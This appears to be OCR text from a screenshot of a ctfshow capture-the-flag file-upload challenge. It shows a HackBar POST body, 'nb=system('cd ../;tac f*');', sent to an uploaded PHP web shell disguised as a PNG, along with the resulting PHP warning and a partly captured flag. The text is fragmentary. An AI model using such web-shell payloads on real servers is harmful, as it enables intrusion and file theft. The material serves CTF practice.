 Warning: Use of undefined constant nb - assumed 'nb' (this will throw an Error in a future version of PHP) in /var/www/html/upload/yjh.png o
$flag="ctfshow{a29484c9- -46f3-93b0-a375b755c966}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 202
coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://94027025-bc78-4cfa e750df9f1c7f.challenge.ctf.show:8080/upload/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nb=system('cd ../;tac f*');